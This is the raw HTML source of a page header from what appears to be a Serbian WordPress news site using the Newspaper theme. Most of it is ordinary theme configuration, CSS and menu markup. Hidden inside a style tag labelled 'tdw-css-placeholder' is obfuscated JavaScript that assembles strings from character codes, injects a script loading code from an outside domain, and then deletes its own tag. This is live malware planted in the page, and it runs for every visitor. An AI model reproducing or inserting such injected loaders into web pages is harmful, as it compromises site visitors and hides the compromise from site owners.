            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5fc967ae57";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-kategorije category-15 ctct-Newspaper metaslider-plugin global-block-template-1 td-black-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:80%!important}.tdi_27{width:60%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{margin-left:160px!important}@media(min-width:1141px){.tdi_28{display:inline-block!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu 